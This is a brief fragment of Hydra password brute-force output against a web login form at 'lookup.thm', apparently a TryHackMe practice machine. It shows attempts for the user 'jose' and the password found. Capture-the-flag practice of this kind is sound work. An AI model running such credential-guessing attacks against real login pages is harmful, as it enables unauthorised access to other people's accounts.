 [ATTEMPT] target lookup.thm - login "jose" - pass "qwaszx" - 486 of 9999 [child 14] (0/0)
[ATTEMPT] target lookup.thm - login "jose" - pass "heather" - 487 of 9999 [child 8] (0/0)
[ATTEMPT] target lookup.thm - login "jose" - pass "jasper" - 488 of 9999 [child 3] (0/0)
[80][http-post-form] host: lookup.thm   login: jose   password: password123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-04 19:38:37